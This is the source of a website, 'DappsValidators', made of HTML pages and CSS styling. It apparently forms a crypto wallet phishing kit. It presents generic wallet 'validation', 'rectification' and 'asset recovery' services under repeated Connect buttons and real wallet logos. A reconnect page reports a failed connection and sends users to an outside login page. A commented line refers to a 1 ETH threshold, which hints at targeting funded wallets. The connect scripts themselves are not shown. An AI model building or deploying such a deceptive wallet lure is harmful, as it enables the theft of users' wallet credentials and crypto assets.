



<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <title>DappsValidators</title>
  <link rel="stylesheet" href="Style/PB32.css">
  <link rel="stylesheet" href="Style/PB32-cases.css">
  <link rel="stylesheet" href="Style/PB32-steps.css">
  <link rel="stylesheet" href="Style/PB32-counters.css">
  <link rel="stylesheet" href="Style/PB32-wallets.css">


  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

</head>

<body>
  <div class="top-bar">
    <div class="app-title">DappsValidators</div>
    <button id="connectButton" class="connect-button">Connect</button>
  </div>

  <div class="banner-box">
    <div class="banner">Integrate Web3 interactions <br>
      with your DApps</div>
    <div class="below-banner-container">
      <div class="below-banner">DappsValidator is a blockchain protocol enabling seamless communication between crypto user interface and dApps</div>
    </div>
    <div class="second-connect-button-container">
      <button id="connectButton2" class="second-connect-button">Connect</button>
    </div>
  </div>


  <section class="crypto-counter">
    <div class="counter-item">
      <div class="counter-name">Total Websockets</div>
      <div id="totalWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Active Websockets</div>
      <div id="activeWebsockets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Messages</div>
      <div id="messages" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Wallets</div>
      <div id="wallets" class="counter">0</div>
    </div>
    <div class="counter-item">
      <div class="counter-name">Apps</div>
      <div id="apps" class="counter">0</div>
    </div>
  </section>

  <div class="features-container">
    <div class="feature-item">
      <div class="feature-icon">🔒</div>
      <div class="feature-text">Non-Custodial</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">⚡</div>
      <div class="feature-text">Instant Connect</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">🔗</div>
      <div class="feature-text">Multi-Chain</div>
    </div>
    <div class="feature-item">
      <div class="feature-icon">🛡️</div>
      <div class="feature-text">Secure</div>
    </div>
  </div>

  <section class="case-box">
    <h2 class="case-statement">Protocol Solutions for Non-Custodial Wallet Management</h2>
    
    <div class="cases">
      <div class="case-item-container">
        <h3 class="case-item-header">Validation</h3>
        <p class="case-item">Verify wallet ownership and authenticity</p>
      </div>

      <div class="case-item-container">
        <h3 class="case-item-header">Rectification</h3>
        <p class="case-item">Resolve wallet configuration issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Claim</h3>
        <p class="case-item">Access and claim your digital assets</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Migration</h3>
        <p class="case-item">Transfer assets between wallets and chains</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">DApp Connection</h3>
        <p class="case-item">Resolve decentralized application connectivity</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">NFT Marketplace</h3>
        <p class="case-item">Monitor and manage NFT portfolio values</p>
      </div>
      
      <div class="case-item-container-2">
        <h3 class="case-item-header">Asset Recovery</h3>
        <p class="case-item">Recover lost or inaccessible digital assets</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Staking</h3>
        <p class="case-item">Manage staking operations and rewards</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Whitelist</h3>
        <p class="case-item">Handle whitelist registration and verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Transaction Issues</h3>
        <p class="case-item">Resolve slippage and gas fee problems</p>
      </div>
      
      <div class="case-item-container-2">
        <h3 class="case-item-header">Token Trading</h3>
        <p class="case-item">Establish trusted payment source verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Token Swap</h3>
        <p class="case-item">Execute token exchanges and conversions</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Cross-Chain Transfer</h3>
        <p class="case-item">Bridge assets across different blockchains</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Sybil Proof</h3>
        <p class="case-item">Obtain sybil-resistant NFT verification</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Account Security</h3>
        <p class="case-item">Resolve locked account and flagging issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Node Resolution</h3>
        <p class="case-item">Fix blockchain node connectivity problems</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Withdrawals</h3>
        <p class="case-item">Handle withdrawal processing and issues</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Social Integration</h3>
        <p class="case-item">Connect and manage social media accounts</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Transaction Support</h3>
        <p class="case-item">Resolve blockchain transaction problems</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Airdrops & Rewards</h3>
        <p class="case-item">Claim tokens and reward distributions</p>
      </div>
      
      <div class="case-item-container">
        <h3 class="case-item-header">Governance</h3>
        <p class="case-item">Participate in decentralized governance voting</p>
      </div>
    </div>
  </section>

  <section class="steps-box">
    <h3 class="steps-statement">Follow These 3 Simple Steps to Get Started</h3>
    <section class="steps">
      <div class="steps-item-container">
        <p class="steps-item-header">1. Choose Wallet</p>
        <p class="steps-item">Select from our wide range of<br>
          supported crypto wallets and<br>
          either synchronize, validate,<br>
          rectify or recover wallet.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">2. Validate Wallet</p>
        <p class="steps-item">Verify wallet ownership.<br>
          Private keys never leave the<br>
          mobile wallet, ensuring the<br>
          highest level of security.</p>
      </div>
      <div class="steps-item-container">
        <p class="steps-item-header">3. Get Connected</p>
        <p class="steps-item">Client-side generated keys in<br>
          end-to-end encryption ensure<br>
          complete confidentiality and<br>
          protection of user activity.</p>
      </div>
    </section>
  </section>


  <section class="wallet-support">
    <h2 class="wallet-support-heading">Supported Wallets</h2>
    <p class="wallet-support-text">
      DappsHub enables seamless integration of your wallet with an <br> extensive collection of
      applications,
      unlocking
      a multitude of <br> web3 opportunities.
    </p>

    <section class="item-list">
      <a text-decoration: none href="https://walletconnect.com" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </a>

      <a href="https://metamask.io" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </a>

      <a href="https://trustwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </a>

      <a href="https://www.bitget.site/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </a>

      <a href="https://phantom.app/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </a>

      <a href="https://www.leapwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </a>

      <a href="https://www.ledger.com/ledger-live" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </a>

      <a href="https://www.coinbase.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </a>

      <a href="https://crypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </a>

      <a href="https://www.argent.xyz/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </a>

      <a href="https://solflare.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </a>

      <a href="https://tonkeeper.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </a>

      <a href="https://www.okx.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </a>

      <a href="https://www.keplr.app/download" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </a>

      <a href="https://zengo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </a>

      <a href="https://trezor.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </a>

      <a href="https://solana.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </a>

      <a href="https://www.blockchain.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </a>

      <a href="https://bitpay.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </a>

      <a href="https://www.tokenpocket.pro/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </a>

      <a href="https://token.im/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </a>

      <a href="https://www.pillar.fi/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </a>

      <a href="https://rainbow.me/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </a>

      <a href="https://mathwallet.org" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </a>

      <a href="https://onto.app//" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </a>

      <a href="https://authereum.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </a>

      <a href="https://walleth.org/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </a>

      <a href="https://1inch.io/wallet/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </a>

      <a href="https://www.onespan.com/products/trust-vault" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </a>

      <a href="https://atomicwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </a>

      <a href="https://coin98.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </a>

      <a href="https://www.coolwallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </a>

      <a href="https://loopring.io/#/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </a>

      <a href="https://alphawallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </a>

      <a href="https://www.safepal.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </a>

      <a href="https://dcentwallet.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A36.jpg" alt="Item 1">
          <p class="logo-title">D'CENT Wallet</p>
        </div>
      </a>

      <a href="https://runonflux.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A37.jpg" alt="Item 1">
          <p class="logo-title">Zelcore</p>
        </div>
      </a>

      <a href="https://nash.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A38.jpg" alt="Item 1">
          <p class="logo-title">Nash</p>
        </div>
      </a>

      <a href="https://www.coinomi.com/en/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A39.jpg" alt="Item 1">
          <p class="logo-title">Coinomi</p>
        </div>
      </a>

      <a href="https://gridplus.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A40.jpg" alt="Item 1">
          <p class="logo-title">GridPlus</p>
        </div>
      </a>

      <a href="https://www.cybavo.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A41.jpg" alt="Item 1">
          <p class="logo-title">CYBAVO Wallet</p>
        </div>
      </a>

      <a href="https://apps.apple.com/us/app/tokenary-crypto-wallet/id1375542355" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A42.jpg" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </a>

      <a href="https://tor.us/index.html" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A43.jpg" alt="Item 1">
          <p class="logo-title">Torus</p>
        </div>
      </a>

      <a href="https://spatium.net/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A44.jpeg" alt="Item 1">
          <p class="logo-title">Spatium</p>
        </div>
      </a>


      <a href="https://wallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A47.jpg" alt="Item 1">
          <p class="logo-title">wallet.io</p>
        </div>
      </a>

      <a href="https://infinitywallet.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A48.jpg" alt="Item 1">
          <p class="logo-title">Infinity Wallet</p>
        </div>
      </a>

      <a href="https://easycrypto.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A49.jpg" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </a>

      <a href="https://sparkpoint.io/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/A50.jpg" alt="Item 1">
          <p class="logo-title">SparkPoint</p>
        </div>
      </a>

      <a href="https://www.bnbchain.org/en/bnb-smart-chain" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C1.jpg" alt="Item 1">
          <p class="logo-title">Binance Smart Chain</p>
        </div>
      </a>

      <a href="https://morixjp.com/products/walletcard" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C2.jpg" alt="Item 1">
          <p class="logo-title">MoriX Wallet</p>
        </div>
      </a>

      <a href="https://trusteeglobal.com/" target="_blank">
        <div class="item">
          <img class="logo" src="Images/C3.jpg" alt="Item 1">
          <p class="logo-title">Trustee Wallet</p>
        </div>
      </a>
    </section>
  </section>


  <section class="footer">
    <p class="footer-text">Get Started with DappsHub today</p>


    <div class="footer-connect-box">
      <button id="connectButton3" class="third-connect-button">Connect</button>
    </div>

    <div class="socials">
      <div class="soc-div">
        <img class="soc" src="Images/D11.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/x-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/T-logo.png" alt="social-1">
      </div>
      <div class="soc-div">
        <img class="soc" src="Images/M-logo.png" alt="social-1">
      </div>

    </div>
    <div class="trademarkCo">
      <p class="trademark">© 2025 Dappvalidators. All Rights Reserved. ™</p>
    </div>

  </section>

  <script src="Script/PB32-cases.js"></script>
  <script src="Script/PB32-connect.js"></script>
  <script src="Script/PB32.js"></script>
</body>

</html>
</file>

<file: reconnect.html>
<!DOCTYPE html>
<html>
  <title>DappsValidator</title>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="Style/wtf-3.css">

</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText">Please ensure that your wallet is properly configured and try again.</p>
      <!-- <p class="noticeText"> Does not meet the 1 E_T_H threshold </p> -->
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>
<script>
  document.querySelector(".reconnect").addEventListener('click', function () {
    window.location.href = "http://versiondapp.github.io/auth/login.html"; //
  });
</script>

</html>
</file>
<file: Style/PB32-cases.css>
.case-box {
  padding: 80px 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.case-statement {
  color: var(--theme-dimLight);
  text-align: center;
  margin-bottom: 60px;
  background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 2rem;
  font-weight: bold;
  line-height: 1.4;
  letter-spacing: -0.02em;
}

.cases {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 24px;
  margin-bottom: 40px;
}

.case-item-container,
.case-item-container-2 {
  background-color: #1f1f1f;
  border: 1px solid #333;
  border-radius: 12px;
  padding: 32px 24px;
  text-align: center;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  cursor: pointer;
  position: relative;
  overflow: hidden;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}

.case-item-container::before,
.case-item-container-2::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, #0000ff, #3e97f0, #1e51df, #840ab4);
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.case-item-container:hover,
.case-item-container-2:hover {
  transform: translateY(-8px);
  box-shadow: 0 12px 24px rgba(0, 0, 0, 0.4);
  border-color: #3e97f0;
}

.case-item-container:hover::before,
.case-item-container-2:hover::before {
  transform: scaleX(1);
}

.case-item-header {
  font-size: 1.25rem;
  font-weight: 600;
  background: linear-gradient(45deg, #0000ff, #3e97f0, #1e51df, #840ab4, #d5e2e4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 12px;
  line-height: 1.3;
}

.case-item {
  font-size: 0.95rem;
  font-weight: 200;
  color: #d5e2e4;
  line-height: 1.5;
  margin: 0;
}

/* Special styling for highlighted items */
.case-item-container-2 {
  background: linear-gradient(135deg, #1f1f1f 0%, #2a2a2a 100%);
  border-color: #333;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.4);
}

.case-item-container-2 .case-item-header {
  background: linear-gradient(45deg, #3e97f0, #1e51df, #840ab4, #d5e2e4);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Responsive Design */
@media (max-width: 1200px) {
  .case-statement {
    font-size: 1.75rem;
  }
  
  .cases {
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 20px;
  }
}

@media (max-width: 768px) {
  .case-box {
    padding: 60px 16px;
  }
  
  .case-statement {
    font-size: 1.5rem;
    margin-bottom: 40px;
  }
  
  .cases {
    grid-template-columns: 1fr;
    gap: 16px;
  }
  
  .case-item-container,
  .case-item-container-2 {
    padding: 24px 20px;
  }
  
  .case-item-header {
    font-size: 1.125rem;
  }
  
  .case-item {
    font-size: 0.9rem;
  }
}

@media (max-width: 480px) {
  .case-box {
    padding: 40px 12px;
  }
  
  .case-statement {
    font-size: 1.25rem;
    margin-bottom: 32px;
  }
  
  .case-item-container,
  .case-item-container-2 {
    padding: 20px 16px;
  }
}
</file>
<file: Style/PB32-steps.css>
.steps-box {
    width: 100%;
    max-width: var(--max-width);
    text-align: center;
    padding: 15px;
    margin-bottom: 30px;
  }
  
  .steps-statement {
    padding-top: 1.5vw;
    /* Reduced padding */
    padding-bottom: 1vw;
    /* Reduced padding */
    font-size: 2.5vw;
    /* Significantly reduced font size */
    color: var(--theme-dimLight);
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-align: center;
    /* Center the text for better appearance */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .steps-statement {
      font-size: 3.5vw;
      /* Reduced size */
      padding-top: 2vw;
      padding-bottom: 1.5vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .steps-statement {
      font-size: 4.5vw;
      /* Reduced size */
      padding-top: 2.5vw;
      padding-bottom: 2vw;
    }
  }
  
  
  
  .steps {
    display: flex;
    flex-direction: row;
    /* Default to row layout */
    align-items: center;
    flex-wrap: wrap;
  }
  
  .steps-item-container {
    flex: 1;
    justify-content: space-between;
    align-items: center;
    background-color: #000000;
    margin: 10px;
    /* Reduced margin */
    padding: 25px;
    /* Reduced padding */
    height: 220px;
    /* Increased height to make steps taller */
    width: calc(33.333% - 20px);
    /* Adjusted width for reduced margins */
    object-fit: contain;
    text-align: center;
    border-radius: 110px;
    /* Adjusted to maintain original oval proportion (220px height / 2 = 110px) */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease;
  }
  
  .steps-item-container:hover {
    transform: scale(1.1);
    /* Reduced hover scale */
  }
  
  .steps-item-header {
    font-size: 18px;
    /* Reduced font size */
    font-weight: 600;
    padding-top: 10px;
    /* Reduced padding */
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  .steps-item {
    font-size: 16px;
    /* Increased font size for better readability */
    font-weight: 200;
    padding-top: 8px;
    /* Reduced padding */
    color: white;
  }
  
  /* Media Queries */
  
  @media (max-width: 1200px) {
    .steps-item {
      font-size: 18px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 1000px) {
    .steps-item {
      font-size: 16px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 768px) {
    .steps-item {
      font-size: 14px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 612px) {
    .steps-item {
      font-size: 12px;
      /* Increased size for better readability */
    }
  }
  
  @media (max-width: 768px) {
    .steps {
      flex-direction: column;
      /* Switch to column layout on small screens */
      align-items: stretch;
      /* Stretch items to fill the container */
    }
  
    .steps-item-container {
      width: 100%;
      /* Full width for each item in column layout */
      margin: 8px 0;
      /* Reduced margin for column layout */
      height: 180px;
      /* Increased height for mobile to maintain proportion */
    }
  }
</file>
<file: Style/PB32-counters.css>
.crypto-counter {
  display: flex;
  justify-content: center;
  align-items: stretch;
  flex-wrap: wrap;
  gap: 40px;
  margin: 40px auto;
  padding: 40px 20px 80px;
  max-width: 1200px;
}

.counter-item {
  text-align: center;
  flex: 1;
  min-width: 160px;
  max-width: 200px;
  padding: 20px 15px;
  transition: all 0.3s ease;
  position: relative;
}

.counter-item:hover {
  transform: translateY(-3px);
}

.counter-name {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 8px;
  color: #62d3ff;
  text-transform: uppercase;
  letter-spacing: 1px;
  opacity: 0.8;
  line-height: 1.3;
}

.counter {
  font-size: 36px;
  font-weight: 300;
  color: #e7ecee;
  animation: count-up 2s ease-out forwards;
  line-height: 1.1;
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
  position: relative;
}

.counter::after {
  content: '';
  font-size: 20px;
  color: #62d3ff;
  margin-left: 2px;
  opacity: 0.6;
  font-weight: 300;
}

/* Add + only for apps counter */
#apps::after {
  content: '+';
}

@keyframes count-up {
  from {
    opacity: 0;
    transform: translateY(15px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive Design */
@media (max-width: 1200px) {
  .crypto-counter {
    gap: 30px;
    padding: 30px 15px 60px;
  }
  
  .counter-item {
    min-width: 140px;
    padding: 15px 10px;
  }
  
  .counter-name {
    font-size: 13px;
  }
  
  .counter {
    font-size: 32px;
  }
}

@media (max-width: 768px) {
  .crypto-counter {
    flex-direction: column;
    align-items: center;
    gap: 25px;
    padding: 25px 15px 50px;
    margin: 20px auto;
  }
  
  .counter-item {
    min-width: 180px;
    max-width: 240px;
    width: 100%;
    padding: 15px;
  }
  
  .counter-name {
    font-size: 12px;
    margin-bottom: 6px;
  }
  
  .counter {
    font-size: 28px;
  }
}

@media (max-width: 480px) {
  .crypto-counter {
    padding: 20px 10px 40px;
    gap: 20px;
  }
  
  .counter-item {
    min-width: 160px;
    padding: 12px 10px;
  }
  
  .counter-name {
    font-size: 11px;
  }
  
  .counter {
    font-size: 26px;
  }
}
</file>
<file: Style/PB32-wallets.css>
.logo {
    width: 70%;
    height: auto;
    object-fit: contain;
    border-radius: 45px;
    margin-bottom: 10px;
  }
  
  
  .logo-title {
    font-size: 12px;
    margin-top: -10px;
    text-decoration: none;
    color: white;
    font-weight: 500;
  }
  
  .logo-title:hover {
    text-decoration: none;
  }
  
  .wallet-support {
    width: 100%;
    max-width: var(--max-width);
    text-align: center;
    padding: 20px;
    background-color: black;
  }
  
  /* Remove all link styling in wallet support section */
  .wallet-support a {
    text-decoration: none;
    color: inherit;
  }
  
  .wallet-support a:hover {
    text-decoration: none;
    color: inherit;
  }
  
  .wallet-support-heading {
    text-align: center;
    font-size: 3vw;
    /* Scalable font size based on viewport width */
    font-weight: 600;
    margin-bottom: 2vw;
    /* Scalable margin */
    margin-top: 5vw;
    background: linear-gradient(45deg, #0000ff, #1e90ff, #00bfff, #87ceeb, #b0e0e6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .wallet-support-heading {
      font-size: 5vw;
      /* Larger font for tablets */
      margin-top: 6vw;
      margin-bottom: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .wallet-support-heading {
      font-size: 6vw;
      /* Larger heading font size for small screens */
      margin-top: 8vw;
      margin-bottom: 4vw;
    }
  }
  
  
  .wallet-support-text {
    display: block;
    /* Change to block style */
    text-align: center;
    width: 100%;
    color: whitesmoke;
    font-size: 0.9vw;
    /* Smaller scalable font size */
    font-weight: 200;
    padding-bottom: 2vw;
    margin: 0 auto;
    /* Center block element */
  }
  
  /* Media query for tablets (768px and below) */
  @media (max-width: 768px) {
    .wallet-support-text {
      font-size: 2vw;
      /* Adjust text size for tablets */
      padding-bottom: 3vw;
    }
  }
  
  /* Media query for small screens (576px and below) */
  @media (max-width: 576px) {
    .wallet-support-text {
      font-size: 2.8vw;
      /* Adjust text size for small screens */
      padding-bottom: 4vw;
    }
  }
  
  /* Additional media query for very small screens (400px and below) */
  @media (max-width: 400px) {
    .wallet-support-text {
      font-size: 3.5vw;
      /* Further adjust text size for very small screens */
      padding-bottom: 5vw;
    }
  }
  
  
  
  .item-list {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 20px;
    margin: 20px auto;
    max-width: 1200px;
    padding: 0 20px;
    justify-items: center;
  }
  
  
  
  .item {
    background-color: #1f1f1f;
    padding: 15px;
    height: 160px;
    width: 140px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 12px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-decoration: none;
    position: relative;
    overflow: hidden;
  }
  
  .item:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    cursor: pointer;
  }
  
  .item img {
    max-width: 80%;
    max-height: 80px;
    height: auto;
    border-radius: 45px;
    margin-bottom: 10px;
    object-fit: contain;
  }
  
  .wallet-text {
    font-size: 12px;
  }
  
  /* Ensure that the link does not have underline */
  .item a {
    text-decoration: none;
    color: inherit;
  }
  
  /* Remove underline from logo titles when hovered */
  .logo-title:hover {
    text-decoration: none;
    color: inherit;
    /* Ensure no underline on hover */
  }

  /* Responsive grid adjustments */
  @media (max-width: 1200px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
      gap: 15px;
    }
    
    .item {
      width: 150px;
      height: 170px;
      padding: 15px;
    }
  }
  
  @media (max-width: 768px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
      gap: 12px;
      padding: 0 15px;
    }
    
    .item {
      width: 140px;
      height: 160px;
      padding: 12px;
    }
    
    .logo {
      width: 70%;
      max-height: 70px;
    }
    
    .logo-title {
      font-size: 11px;
    }
  }
  
  @media (max-width: 576px) {
    .item-list {
      grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
      gap: 10px;
      padding: 0 10px;
    }
    
    .item {
      width: 120px;
      height: 140px;
      padding: 10px;
    }
    
    .logo {
      width: 65%;
      max-height: 60px;
    }
    
    .logo-title {
      font-size: 10px;
    }
  }
  
  @media (max-width: 400px) {
